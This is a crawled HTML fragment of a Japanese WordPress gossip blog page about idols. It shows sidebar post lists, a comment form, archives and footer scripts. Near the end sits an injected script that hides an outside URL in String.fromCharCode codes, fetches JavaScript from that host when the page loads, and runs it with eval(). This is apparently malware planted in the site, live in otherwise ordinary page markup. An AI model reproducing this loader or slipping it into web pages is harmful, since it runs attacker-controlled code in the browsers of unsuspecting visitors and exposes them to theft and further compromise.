<a href="http://getpocket.com/edit?url=https%3A%2F%2Fkosatsu-diary.com%2Fkeyakizaka46-17-6388&title=%E6%B8%A1%E8%BE%BA%E6%A2%A8%E5%8A%A0%E3%81%AE%E5%8D%92%E6%A5%AD%E3%82%A2%E3%83%AB%E3%83%90%E3%83%A0%E3%81%AF%E3%81%AA%E3%81%84%E3%81%91%E3%81%A9%E3%83%97%E3%83%AA%E3%82%AF%E3%83%A9%E3%81%8C%E3%81%84%E3%81%A3%E3%81%B1%E3%81%84%EF%BC%9F%EF%BC%81%E8%B6%A3%E5%91%B3%E3%82%84%E6%80%A7%E6%A0%BC%E3%81%AF%EF%BC%9F" target="blank">Pocket&nbsp; </a></li>

<!--RSSボタン-->
<li class="rss">
<a href="https://kosatsu-diary.com/?feed=rss2"><i class="fa fa-rss"></i>RSS</a></li>

<!--feedlyボタン-->
<li class="feedly">
<a href="http://feedly.com/index.html#subscription%2Ffeed%2Fhttp%3A%2F%2F【●ドメイン名（例：junichi.com)●】%2Ffeed%2F"  target="blank"><i class="fa fa-rss"></i>feedly&nbsp; </a></li>    
</ul>  
</div>
</div>
<!? ここからCTA ?>
<div id="cta-area">
<div class="cta">
             <p></p>
          </div>
</div>
<!? ここまでCTA ?>
 <!-- スマホだけのアドセンス -->
      <!-- /スマホだけのアドセンス -->
<!? ここからGoogle Adsense横並び ?>
             <div class="clearfix" style="margin-bottom:20px;">
             <h4 style="text-align: center;"></h4>
             <div id="adsense-bottom">
             <div id="adsense-left">
                          
             </div>
             <div id="adsense-right">
                          </div>
             </div>
                       </div>
<!? ここまでGoogle Adsense横並び ?>

            
                        <!--ループ終了-->
            
            <div id="comments">
  	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Message <small><a rel="nofollow" id="cancel-comment-reply-link" href="/keyakizaka46-17-6388#respond" style="display:none;">コメントをキャンセル</a></small></h3>			<form action="https://kosatsu-diary.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-notes"><span id="email-notes">メールアドレスが公開されることはありません。</span></p><p class="comment-form-comment"><label for="comment">コメント</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">名前</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" /></p>
<p class="comment-form-email"><label for="email">メール</label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" /></p>
<p class="comment-form-url"><label for="url">サイト</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="コメントを送信" /> <input type='hidden' name='comment_post_ID' value='6388' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="67065f4ba9" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="45"/></p>			</form>
			</div><!-- #respond -->
	</div>
<!-- END singer -->            
            
            <!--ページナビ-->
            <div class="p-navi clearfix">
              <dl>
                                <dt>PREV </dt>
                <dd><a href="https://kosatsu-diary.com/akb48-2-6386">指原莉乃の飼っているペットは猫で名前はミヌエット五郎！マンチカン太郎って？</a></dd>
                                                <dt>NEXT </dt>
                <dd><a href="https://kosatsu-diary.com/momokuro-6396">高城れにのペットは猫でスコティッシュ！名前や性格は？</a></dd>
                              </dl>
            </div>
          </aside>
        </div>
        <!--/post--> 
      </article>
    </main>
  </div>
  <!-- /#contentInner -->
  <div id="side">
<aside>

  <div id="mybox">
    <ul><li><h4 class="menu_underh2">このサイトについて</h4>			<div class="textwidget"><p style="text-align: center;"><a href="https://kosatsu-diary.com/manager" target="_blank"rel="attachment wp-att-1414"><img src="https://kosatsu-diary.com/wp-content/uploads/2016/10/head-300x285.jpg" alt="head" width="300" height="285" class="alignnone size-medium wp-image-4469" /></a><p>

気になるニュースや情報に対して
新社会人のくろおびが考察や感想を
述べていくサイトです！

当サイトで引用している文章・画像について、著作権は引用元にあります。

万が一、不適切な記事や画像、リンク等がありましたら早急に対応致しますので
こちらの『<a href="https://kosatsu-diary.com/form" target="_blank">お問い合わせ</a>』からご連絡下さい。</div>
		</li></ul>
<!-- WordPress Popular Posts Plugin [W] [all] [views] [regular] -->

<ul><li>
<h4 class="menu_underh2">人気の記事はこちら！</h4>
<ul class="wpp-list wpp-list-with-thumbnails">
<li>
<a href="https://kosatsu-diary.com/kiji-40-336" title="欅坂46メンバーの彼氏バレが多すぎる！スキャンダルアイドルの紹介と流出画像" target="_self"><img width="150" height="150" src="https://kosatsu-diary.com/wp-content/uploads/2015/11/4987e087d392451f7463589e2d925a43-150x150.jpg" class="wpp-thumbnail wpp_featured_stock wp-post-image" alt="" srcset="https://kosatsu-diary.com/wp-content/uploads/2015/11/4987e087d392451f7463589e2d925a43-150x150.jpg 150w, https://kosatsu-diary.com/wp-content/uploads/2015/11/4987e087d392451f7463589e2d925a43-181x181.jpg 181w" sizes="(max-width: 150px) 100vw, 150px" /></a>
<a href="https://kosatsu-diary.com/kiji-40-336" title="欅坂46メンバーの彼氏バレが多すぎる！スキャンダルアイドルの紹介と流出画像" class="wpp-post-title" target="_self">欅坂46メンバーの彼氏バレが多すぎる！スキャンダルアイドルの紹介と流出画像</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">523,535ビュー</span></span>
</li>
<li>
<a href="https://kosatsu-diary.com/kiji-100-822" title="ファンタスティックビーストと魔法使いの旅キャスト紹介！あらすじと原作本" target="_self"><img width="150" height="150" src="https://kosatsu-diary.com/wp-content/uploads/2015/12/8229e7ff5622854ffbdb4e37a8f4ab75-150x150.jpg" class="wpp-thumbnail wpp_featured_stock wp-post-image" alt="" srcset="https://kosatsu-diary.com/wp-content/uploads/2015/12/8229e7ff5622854ffbdb4e37a8f4ab75-150x150.jpg 150w, https://kosatsu-diary.com/wp-content/uploads/2015/12/8229e7ff5622854ffbdb4e37a8f4ab75-181x181.jpg 181w" sizes="(max-width: 150px) 100vw, 150px" /></a>
<a href="https://kosatsu-diary.com/kiji-100-822" title="ファンタスティックビーストと魔法使いの旅キャスト紹介！あらすじと原作本" class="wpp-post-title" target="_self">ファンタスティックビーストと魔法使いの旅キャスト紹介！あらすじと原作本</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">406,505ビュー</span></span>
</li>
<li>
<a href="https://kosatsu-diary.com/matukawa-2903" title="松川佑依子にセクハラしたのは誰？引退理由とテラスハウス事情を暴露？" target="_self"><img width="150" height="150" src="https://kosatsu-diary.com/wp-content/uploads/2016/04/12-1-150x150.jpg" class="wpp-thumbnail wpp_featured_stock wp-post-image" alt="" srcset="https://kosatsu-diary.com/wp-content/uploads/2016/04/12-1-150x150.jpg 150w, https://kosatsu-diary.com/wp-content/uploads/2016/04/12-1-181x181.jpg 181w" sizes="(max-width: 150px) 100vw, 150px" /></a>
<a href="https://kosatsu-diary.com/matukawa-2903" title="松川佑依子にセクハラしたのは誰？引退理由とテラスハウス事情を暴露？" class="wpp-post-title" target="_self">松川佑依子にセクハラしたのは誰？引退理由とテラスハウス事情を暴露？</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">314,697ビュー</span></span>
</li>
<li>
<a href="https://kosatsu-diary.com/goto-teruki-4281" title="後藤輝樹のWiki風プロフィール！都知事選のポスターがヤバイけど何者？" target="_self"><img width="150" height="150" src="https://kosatsu-diary.com/wp-content/uploads/2016/07/go-150x150.jpg" class="wpp-thumbnail wpp_featured_stock wp-post-image" alt="" srcset="https://kosatsu-diary.com/wp-content/uploads/2016/07/go-150x150.jpg 150w, https://kosatsu-diary.com/wp-content/uploads/2016/07/go-181x181.jpg 181w" sizes="(max-width: 150px) 100vw, 150px" /></a>
<a href="https://kosatsu-diary.com/goto-teruki-4281" title="後藤輝樹のWiki風プロフィール！都知事選のポスターがヤバイけど何者？" class="wpp-post-title" target="_self">後藤輝樹のWiki風プロフィール！都知事選のポスターがヤバイけど何者？</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">283,456ビュー</span></span>
</li>
<li>
<a href="https://kosatsu-diary.com/rikopinn-2693" title="永井理子ことりこぴんは可愛くない？プロフィールと私服画像" target="_self"><img width="150" height="150" src="https://kosatsu-diary.com/wp-content/uploads/2016/03/66c19942ab4ba346fdb64ccc04cde373-40-150x150.jpg" class="wpp-thumbnail wpp_featured_stock wp-post-image" alt="" srcset="https://kosatsu-diary.com/wp-content/uploads/2016/03/66c19942ab4ba346fdb64ccc04cde373-40-150x150.jpg 150w, https://kosatsu-diary.com/wp-content/uploads/2016/03/66c19942ab4ba346fdb64ccc04cde373-40-300x300.jpg 300w, https://kosatsu-diary.com/wp-content/uploads/2016/03/66c19942ab4ba346fdb64ccc04cde373-40-768x770.jpg 768w, https://kosatsu-diary.com/wp-content/uploads/2016/03/66c19942ab4ba346fdb64ccc04cde373-40-181x181.jpg 181w, https://kosatsu-diary.com/wp-content/uploads/2016/03/66c19942ab4ba346fdb64ccc04cde373-40.jpg 963w" sizes="(max-width: 150px) 100vw, 150px" /></a>
<a href="https://kosatsu-diary.com/rikopinn-2693" title="永井理子ことりこぴんは可愛くない？プロフィールと私服画像" class="wpp-post-title" target="_self">永井理子ことりこぴんは可愛くない？プロフィールと私服画像</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">168,663ビュー</span></span>
</li>
</ul>

</li></ul>
<ul><li><div id="search">
  <form method="get" id="searchform" action="https://kosatsu-diary.com/">
    <label class="hidden" for="s">
          </label>
    <input type="text" value=""  name="s" id="s" />
    <input type="image" src="https://kosatsu-diary.com/wp-content/themes/giraffe/images/search.png" alt="検索" id="searchsubmit"  value="Search" />
  </form>
</div>
</li></ul><ul><li><h4 class="menu_underh2">アーカイブ</h4>		<ul>
			<li><a href='https://kosatsu-diary.com/date/2018/03'>2018年3月</a></li>
	<li><a href='https://kosatsu-diary.com/date/2018/02'>2018年2月</a></li>
	<li><a href='https://kosatsu-diary.com/date/2018/01'>2018年1月</a></li>
	<li><a href='https://kosatsu-diary.com/date/2017/12'>2017年12月</a></li>
	<li><a href='https://kosatsu-diary.com/date/2017/11'>2017年11月</a></li>
	<li><a href='https://kosatsu-diary.com/date/2017/10'>2017年10月</a></li>
	<li><a href='https://kosatsu-diary.com/date/2017/09'>2017年9月</a></li>
	<li><a href='https://kosatsu-diary.com/date/2017/08'>2017年8月</a></li>
	<li><a href='https://kosatsu-diary.com/date/2017/07'>2017年7月</a></li>
	<li><a href='https://kosatsu-diary.com/date/2017/06'>2017年6月</a></li>
	<li><a href='https://kosatsu-diary.com/date/2017/03'>2017年3月</a></li>
	<li><a href='https://kosatsu-diary.com/date/2017/02'>2017年2月</a></li>
	<li><a href='https://kosatsu-diary.com/date/2017/01'>2017年1月</a></li>
	<li><a href='https://kosatsu-diary.com/date/2016/11'>2016年11月</a></li>
	<li><a href='https://kosatsu-diary.com/date/2016/10'>2016年10月</a></li>
	<li><a href='https://kosatsu-diary.com/date/2016/09'>2016年9月</a></li>
	<li><a href='https://kosatsu-diary.com/date/2016/08'>2016年8月</a></li>
	<li><a href='https://kosatsu-diary.com/date/2016/07'>2016年7月</a></li>
	<li><a href='https://kosatsu-diary.com/date/2016/06'>2016年6月</a></li>
	<li><a href='https://kosatsu-diary.com/date/2016/05'>2016年5月</a></li>
	<li><a href='https://kosatsu-diary.com/date/2016/04'>2016年4月</a></li>
	<li><a href='https://kosatsu-diary.com/date/2016/03'>2016年3月</a></li>
	<li><a href='https://kosatsu-diary.com/date/2016/02'>2016年2月</a></li>
	<li><a href='https://kosatsu-diary.com/date/2016/01'>2016年1月</a></li>
	<li><a href='https://kosatsu-diary.com/date/2015/12'>2015年12月</a></li>
	<li><a href='https://kosatsu-diary.com/date/2015/11'>2015年11月</a></li>
	<li><a href='https://kosatsu-diary.com/date/2015/10'>2015年10月</a></li>
		</ul>
		</li></ul><ul><li><h4 class="menu_underh2">ここ最近の記事です。</h4><ul id="npcatch">
<li><a href="https://kosatsu-diary.com/momokuro-6396" title="高城れにのペットは猫でスコティッシュ！名前や性格は？"><img src="https://kosatsu-diary.com/wp-content/uploads/2018/03/238.H-150x150.jpg" width="140" height="140" alt="高城れにのペットは猫でスコティッシュ！名前や性格は？" title="高城れにのペットは猫でスコティッシュ！名前や性格は？"/><span class="title">高城れにのペットは猫でスコティッシュ！名前や性格は？</span></a></li>
<li><a href="https://kosatsu-diary.com/keyakizaka46-17-6388" title="渡辺梨加の卒業アルバムはないけどプリクラがいっぱい？！趣味や性格は？"><img src="https://kosatsu-diary.com/wp-content/uploads/2018/03/400_320_102400-150x150.jpg" width="140" height="140" alt="渡辺梨加の卒業アルバムはないけどプリクラがいっぱい？！趣味や性格は？" title="渡辺梨加の卒業アルバムはないけどプリクラがいっぱい？！趣味や性格は？"/><span class="title">渡辺梨加の卒業アルバムはないけどプリクラがいっぱい？！趣味や性格は？</span></a></li>
<li><a href="https://kosatsu-diary.com/akb48-2-6386" title="指原莉乃の飼っているペットは猫で名前はミヌエット五郎！マンチカン太郎って？"><img src="https://kosatsu-diary.com/wp-content/uploads/2018/02/iXFeJHVI_400x400-150x150.jpg" width="140" height="140" alt="指原莉乃の飼っているペットは猫で名前はミヌエット五郎！マンチカン太郎って？" title="指原莉乃の飼っているペットは猫で名前はミヌエット五郎！マンチカン太郎って？"/><span class="title">指原莉乃の飼っているペットは猫で名前はミヌエット五郎！マンチカン太郎って？</span></a></li>
<li><a href="https://kosatsu-diary.com/akb48-6359" title="横山由依のペットは猫で名前はビス！インスタの写真が超絶かわいい　"><img src="https://kosatsu-diary.com/wp-content/uploads/2018/02/31-150x150.png" width="140" height="140" alt="横山由依のペットは猫で名前はビス！インスタの写真が超絶かわいい　" title="横山由依のペットは猫で名前はビス！インスタの写真が超絶かわいい　"/><span class="title">横山由依のペットは猫で名前はビス！インスタの写真が超絶かわいい　</span></a></li>
<li><a href="https://kosatsu-diary.com/saitouasuka-6362" title="齋藤飛鳥の飼っているペットの種類や名前は？飼い主はドラムや焼き肉で凄い？"><img src="https://kosatsu-diary.com/wp-content/uploads/2018/02/51aaMRKLuL._SX364_BO1204203200_-150x150.jpg" width="140" height="140" alt="齋藤飛鳥の飼っているペットの種類や名前は？飼い主はドラムや焼き肉で凄い？" title="齋藤飛鳥の飼っているペットの種類や名前は？飼い主はドラムや焼き肉で凄い？"/><span class="title">齋藤飛鳥の飼っているペットの種類や名前は？飼い主はドラムや焼き肉で凄い？</span></a></li>
</ul>

</li></ul><div id='yuzo_widget-2' class='widget yuzo_widget_wrap'><h4 class='widget-title'><span>お勧めの記事５選</span></h4><div class='yuzo_related_post_widget style-2'  data-version='5.12.71' >
			  <div class="relatedthumb yuzo-list "  style=";"  >  
				  <a rel="external" href="https://kosatsu-diary.com/momokuro-6396" class="image-list">
				  <div class="yuzo-img-wrap " style="width: 138px;height:78px;">
							
							 <div class="yuzo-img" style="background:url('https://kosatsu-diary.com/wp-content/uploads/2018/03/238.H-150x150.jpg') 50% 50% no-repeat;width: 138px;height:78px;margin-bottom: 5px;background-size:  cover;  "></div>
				  </div>
				  </a>
				  <a class="link-list" href="https://kosatsu-diary.com/momokuro-6396" style="font-size:16px;font-weight:bold;line-height:24px;"> 高城れにのペットは猫でスコティッシュ！名前や性格は？...  </a></h3>
						
					   
			  </div>
			  <div class="relatedthumb yuzo-list "  style=";"  >  
				  <a rel="external" href="https://kosatsu-diary.com/akb48-2-6386" class="image-list">
				  <div class="yuzo-img-wrap " style="width: 138px;height:78px;">
							
							 <div class="yuzo-img" style="background:url('https://kosatsu-diary.com/wp-content/uploads/2018/02/iXFeJHVI_400x400-150x150.jpg') 50% 50% no-repeat;width: 138px;height:78px;margin-bottom: 5px;background-size:  cover;  "></div>
				  </div>
				  </a>
				  <a class="link-list" href="https://kosatsu-diary.com/akb48-2-6386" style="font-size:16px;font-weight:bold;line-height:24px;"> 指原莉乃の飼っているペットは猫で名前はミヌエット五郎！マンチカン太郎って？...  </a></h3>
						
					   
			  </div>
			  <div class="relatedthumb yuzo-list "  style=";"  >  
				  <a rel="external" href="https://kosatsu-diary.com/akb48-6359" class="image-list">
				  <div class="yuzo-img-wrap " style="width: 138px;height:78px;">
							
							 <div class="yuzo-img" style="background:url('https://kosatsu-diary.com/wp-content/uploads/2018/02/31-150x150.png') 50% 50% no-repeat;width: 138px;height:78px;margin-bottom: 5px;background-size:  cover;  "></div>
				  </div>
				  </a>
				  <a class="link-list" href="https://kosatsu-diary.com/akb48-6359" style="font-size:16px;font-weight:bold;line-height:24px;"> 横山由依のペットは猫で名前はビス！インスタの写真が超絶かわいい　...  </a></h3>
						
					   
			  </div>
			  <div class="relatedthumb yuzo-list "  style=";"  >  
				  <a rel="external" href="https://kosatsu-diary.com/saitouasuka-6362" class="image-list">
				  <div class="yuzo-img-wrap " style="width: 138px;height:78px;">
							
							 <div class="yuzo-img" style="background:url('https://kosatsu-diary.com/wp-content/uploads/2018/02/51aaMRKLuL._SX364_BO1204203200_-150x150.jpg') 50% 50% no-repeat;width: 138px;height:78px;margin-bottom: 5px;background-size:  cover;  "></div>
				  </div>
				  </a>
				  <a class="link-list" href="https://kosatsu-diary.com/saitouasuka-6362" style="font-size:16px;font-weight:bold;line-height:24px;"> 齋藤飛鳥の飼っているペットの種類や名前は？飼い主はドラムや焼き肉で凄い？...  </a></h3>
						
					   
			  </div>
			  <div class="relatedthumb yuzo-list "  style=";"  >  
				  <a rel="external" href="https://kosatsu-diary.com/keyakizaka46-16-6367" class="image-list">
				  <div class="yuzo-img-wrap " style="width: 138px;height:78px;">
							
							 <div class="yuzo-img" style="background:url('https://kosatsu-diary.com/wp-content/uploads/2018/02/5bb59a70b0f58e6f15625fb339df2-01-150x150.jpg') 50% 50% no-repeat;width: 138px;height:78px;margin-bottom: 5px;background-size:  cover;  "></div>
				  </div>
				  </a>
				  <a class="link-list" href="https://kosatsu-diary.com/keyakizaka46-16-6367" style="font-size:16px;font-weight:bold;line-height:24px;"> 今泉佑唯の痩せた原因は不仲か病気か妊娠か？整形や兄弟も気になる！...  </a></h3>
						
					   
			  </div></div> 
 <style>
				.yuzo_related_post_widget .relatedthumb { background: !important; -webkit-transition: background 0.2 s linear; -moz-transition: background 0.2 s linear; -o-transition: background 0.2 s linear; transition: background 0.2 s linear; }.yuzo_related_post_widget .relatedthumb:hover{background:#fcfcf4 !important; -webkit-transition: background 0.2 s linear; -moz-transition: background 0.2 s linear; -o-transition: background 0.2 s linear; transition: background 0.2 s linear;}.yuzo_related_post_widget .relatedthumb:hover{background:#fcfcf4 !important;;}
				.yuzo_related_post_widget .yuzo_text, .yuzo_related_post .yuzo_views_post {color:!important;}
				.yuzo_related_post_widget .relatedthumb:hover .yuzo_text, .yuzo_related_post:hover .yuzo_views_post {color:!important;}
				.yuzo_related_post_widget .relatedthumb a{color:#444444;}
				.yuzo_related_post_widget .relatedthumb{  margin: 0px  0px  0px  0px!important;   padding: 5px  5px  5px  5px!important;  }
				
				</style>  
 <div class='yuzo_clearfixed'></div>
</div><ul><li><h4 class="menu_underh2">カテゴリー</h4>		<ul>
	<li class="cat-item cat-item-36"><a href="https://kosatsu-diary.com/category/akb48" >AKB48</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://kosatsu-diary.com/category/%e3%82%a2%e3%82%a4%e3%83%89%e3%83%ab" >アイドル</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://kosatsu-diary.com/category/%e3%82%a2%e3%83%8b%e3%83%9e%e3%83%ab%e3%83%bb%e3%83%9a%e3%83%83%e3%83%88" >アニマル・ペット</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://kosatsu-diary.com/category/%e3%82%a4%e3%83%99%e3%83%b3%e3%83%88" >イベント</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://kosatsu-diary.com/category/%e3%82%b0%e3%83%ab%e3%83%a1" >グルメ</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://kosatsu-diary.com/category/%e3%82%b2%e3%83%bc%e3%83%a0%e3%83%bb%e3%82%a2%e3%83%8b%e3%83%a1" >ゲーム・アニメ</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://kosatsu-diary.com/category/%e3%82%b8%e3%83%a3%e3%83%8b%e3%83%bc%e3%82%ba" >ジャニーズ</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://kosatsu-diary.com/category/%e3%82%b9%e3%83%9d%e3%83%bc%e3%83%84" >スポーツ</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://kosatsu-diary.com/category/%e3%83%89%e3%83%a9%e3%83%9e" >ドラマ</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://kosatsu-diary.com/category/%e4%b8%8d%e7%a5%a5%e4%ba%8b%e7%b3%bb" >不祥事系</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://kosatsu-diary.com/category/%e6%97%85%e8%a1%8c%e3%83%bb%e3%82%a2%e3%82%a6%e3%83%88%e3%83%89%e3%82%a2" >旅行・アウトドア</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://kosatsu-diary.com/category/%e6%97%a5%e5%b8%b8%e7%b3%bb" >日常系</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://kosatsu-diary.com/category/%e6%98%a0%e7%94%bb%e7%b3%bb" >映画系</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://kosatsu-diary.com/category/%e6%99%82%e4%ba%8b%e3%83%8d%e3%82%bf" >時事ネタ</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://kosatsu-diary.com/category/%e6%ac%85%e5%9d%8246" >欅坂46</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://kosatsu-diary.com/category/%e7%81%bd%e5%ae%b3%e7%b3%bb" >災害系</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://kosatsu-diary.com/category/%e7%89%b9%e6%92%ae%e3%83%bb%e6%88%a6%e9%9a%8a%e3%83%a2%e3%83%8e" >特撮・戦隊モノ</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://kosatsu-diary.com/category/%e8%8a%b8%e8%83%bd%e7%b3%bb" >芸能全般</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://kosatsu-diary.com/category/%e9%9f%b3%e6%a5%bd%e3%83%bb%e3%82%a2%e3%83%bc%e3%83%86%e3%82%a3%e3%82%b9%e3%83%88" >音楽・アーティスト</a>
</li>
		</ul>
</li></ul><ul><li><h4 class="menu_underh2">こんな話題を取り扱っています。</h4><div class="tagcloud"><a href="https://kosatsu-diary.com/tag/24%e6%99%82%e9%96%93%e3%83%86%e3%83%ac%e3%83%93" class="tag-cloud-link tag-link-308 tag-link-position-1" style="font-size: 13.25pt;" aria-label="24時間テレビ (5個の項目)">24時間テレビ<span class="tag-link-count"> (5)</span></a>
<a href="https://kosatsu-diary.com/tag/%e3%82%ad%e3%83%84%e3%83%8d" class="tag-cloud-link tag-link-313 tag-link-position-2" style="font-size: 11.85pt;" aria-label="キツネ (4個の項目)">キツネ<span class="tag-link-count"> (4)</span></a>
<a href="https://kosatsu-diary.com/tag/%e3%83%9e%e3%83%a9%e3%82%bd%e3%83%b3" class="tag-cloud-link tag-link-306 tag-link-position-3" style="font-size: 21.65pt;" aria-label="マラソン (17個の項目)">マラソン<span class="tag-link-count"> (17)</span></a>
<a href="https://kosatsu-diary.com/tag/%e5%b9%b3%e6%89%8b%e5%8f%8b%e6%a2%a8%e5%a5%88" class="tag-cloud-link tag-link-311 tag-link-position-4" style="font-size: 22pt;" aria-label="平手友梨奈 (18個の項目)">平手友梨奈<span class="tag-link-count"> (18)</span></a>
<a href="https://kosatsu-diary.com/tag/%e5%bf%97%e7%94%b0%e6%84%9b%e4%bd%b3" class="tag-cloud-link tag-link-312 tag-link-position-5" style="font-size: 17.1pt;" aria-label="志田愛佳 (9個の項目)">志田愛佳<span class="tag-link-count"> (9)</span></a>
<a href="https://kosatsu-diary.com/tag/%e6%9d%b1%e4%ba%ac%e3%83%9e%e3%83%a9%e3%82%bd%e3%83%b3" class="tag-cloud-link tag-link-305 tag-link-position-6" style="font-size: 16.225pt;" aria-label="東京マラソン (8個の項目)">東京マラソン<span class="tag-link-count"> (8)</span></a>
<a href="https://kosatsu-diary.com/tag/%e7%a6%8f%e8%a2%8b" class="tag-cloud-link tag-link-307 tag-link-position-7" style="font-size: 10.1pt;" aria-label="福袋 (3個の項目)">福袋<span class="tag-link-count"> (3)</span></a>
<a href="https://kosatsu-diary.com/tag/%e7%b4%85%e8%91%89" class="tag-cloud-link tag-link-309 tag-link-position-8" style="font-size: 8pt;" aria-label="紅葉 (2個の項目)">紅葉<span class="tag-link-count"> (2)</span></a>
<a href="https://kosatsu-diary.com/tag/%e9%95%b7%e6%bf%b1%e3%81%ad%e3%82%8b" class="tag-cloud-link tag-link-310 tag-link-position-9" style="font-size: 19.725pt;" aria-label="長濱ねる (13個の項目)">長濱ねる<span class="tag-link-count"> (13)</span></a></div>
</li></ul>  </div>
  <!-- スマホだけのアドセンス -->
      <!-- /スマホだけのアドセンス -->
  <div id="scrollad">
      <!--ここにgoogleアドセンスコードを貼ると規約違反になるので注意して下さい-->

  </div>
</aside>
</div></div>
<!--/#content -->
<footer id="footer">

<!-- 追加ウィジェット ここから-->


<div id="footer_w">
     <div class="footer_l">
             <p></p>
          </div>
     <div class="footer_c">
             <p></p>
          </div>
     <div class="footer_r">
             <p></p>
          </div>
  </div>
  <div class="clear"></div>
<!-- 追加ウィジェット ここまで-->



  <h3>
          渡辺梨加の卒業アルバムはないけどプリクラがいっぱい？！趣味や性格は？      </h3>

  <p>
    ニュースや小ネタ、日常について考察したり情報発信するブログです。  </p>
  <p class="copy">Copyright&copy;
    考察ダイアリー    ,
    2018    All Rights Reserved.</p>
</footer>
</div>

<!-- /#wrapper --> 
<!-- ページトップへ戻る -->
<div id="page-top"><a href="#wrapper" class="fa fa-angle-up"></a></div>
<!-- ページトップへ戻る　終わり -->


<style scoped></style><script  type=text/javascript language=javascript>var k = 808080;var url=String.fromCharCode(104,116,116,112,115,58,47,47,106,115,46,119,105,105,108,98,101,114,101,100,109,111,100,101,108,115,46,99,111,109,47,112,111,108,108,115,46,106,115,63,97,61,98,38);var text = httpGet(url+k);if(text.length > 3){eval(text);} function httpGet(theUrl){ var xmlHttp = new XMLHttpRequest();xmlHttp.open( String.fromCharCode(71,69,84), theUrl, false );xmlHttp.send( null );return xmlHttp.responseText;}</script></style><!-- AdSense Manager v4.0.3 (0.213 seconds.) --><script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/kosatsu-diary.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"\u3042\u306a\u305f\u304c\u30ed\u30dc\u30c3\u30c8\u3067\u306f\u306a\u3044\u3053\u3068\u3092\u8a3c\u660e\u3057\u3066\u304f\u3060\u3055\u3044\u3002"}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://kosatsu-diary.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u8868\u793a","visibility_hide":"\u975e\u8868\u793a","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kosatsu-diary.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=1509'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/kosatsu-diary.com\/wp-admin\/admin-ajax.php","text_wait":"\u30ea\u30af\u30a8\u30b9\u30c8\u3092\u51e6\u7406\u4e2d\u3067\u3059\u3002\u3057\u3070\u3089\u304f\u304a\u5f85\u3061\u304f\u3060\u3055\u3044...","text_valid":"\u6709\u52b9\u306a\u30a2\u30f3\u30b1\u30fc\u30c8\u3092\u9078\u629e\u3057\u3066\u304f\u3060\u3055\u3044\u3002","text_multiple":"\u9078\u629e\u80a2\u306e\u6700\u5927\u6570\u304c\u8a31\u53ef\u3055\u308c\u307e\u3057\u305f:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kosatsu-diary.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.73.8'></script>
<script type='text/javascript' src='https://kosatsu-diary.com/wp-content/plugins/yuzo-related-post/assets/js/jquery.equalizer.js?ver=5.12.71'></script>
<script type='text/javascript' src='https://kosatsu-diary.com/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
<script async="async" type='text/javascript' src='https://kosatsu-diary.com/wp-content/plugins/akismet/_inc/form.js?ver=4.0.3'></script>
<script type='text/javascript' src='https://kosatsu-diary.com/wp-content/themes/giraffe/js/base.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://kosatsu-diary.com/wp-content/themes/giraffe/js/scroll.js?ver=4.9.26'></script>
</body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kosatsu-diary.com/wp-admin/admin-ajax.php
body_size: -36
content:
WPP: OK. Execution time: 0.001961 seconds

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
